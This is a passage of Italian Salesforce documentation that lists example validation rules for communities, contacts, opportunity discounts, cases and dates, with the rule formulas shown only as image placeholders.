

### Impedire il completamento dei punti salienti caso prima della data di creazione del caso



# Esempi di regole di convalida della comunità

Per ulteriori informazioni su qualsiasi funzione formula utilizzata in questi esempi, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.

### Impedire linguaggio offensivo nelle domande



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### Impedire linguaggio offensivo nelle risposte



#### Impedire linguaggio offensivo nelle idee



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### Impedire linguaggio offensivo nei commenti alle idee



## Esempi di regole di convalida dei referenti

Per ulteriori informazioni su qualsiasi funzione formula utilizzata in questi esempi, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.

### I campi degli indirizzi postali sono obbligatori



#### Il campo Via indirizzo postale è obbligatorio



### CAP indirizzo postale



#### Il numero di telefono ha un formato internazionale



#### I numeri di telefono US hanno dieci cifre



# Esempi di regole di convalida oggetti incrociate

Per ulteriori informazioni su qualsiasi funzione formula utilizzata in questi esempi, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.

#### Gli sconti devono essere inclusi nell'intervallo

Questo esempio è costituito da tre regole di convalida su prodotti opportunità. Gli esempi seguenti funzionano in combinazione tra loro per consentire la gestione dell'ammontare degli sconti sui prodotti e richiedono un campo percentuale personalizzato sui prodotti opportunità denominato Sconto linea. Gli esempi seguenti richiedono inoltre l'utilizzo dei listini prezzi e la personalizzazione del campo Famiglia prodotto in modo che contenga i valori seguenti: *Software*, *Consulting* e *Training*.

#### **Sconti Software**



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**



#### **Sconti Consulenze**



#### **Sconti Formazione**



# Impedire la modifica di prodotti opportunità sulle opportunità chiuse

Questo esempio è composto da due regole di convalida: una sui prodotti opportunità e l'altra sulle opportunità.





Il seguente esempio di regola di convalida riguarda le opportunità.



## Impedire il salvataggio di un caso quando l'account non ha supporto



#### Impedire il salvataggio di un caso quando il referente non è più un dipendente dell'azienda



### Esempi di regole di convalida delle date

Per ulteriori informazioni su qualsiasi funzione formula utilizzata in questi esempi, vedere [Operatori](#page-4170-0) [e funzioni delle formule](#page-4170-0) a pagina 4165.

#### La data deve cadere in un giorno infrasettimanale



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### La data deve coincidere con il fine settimana

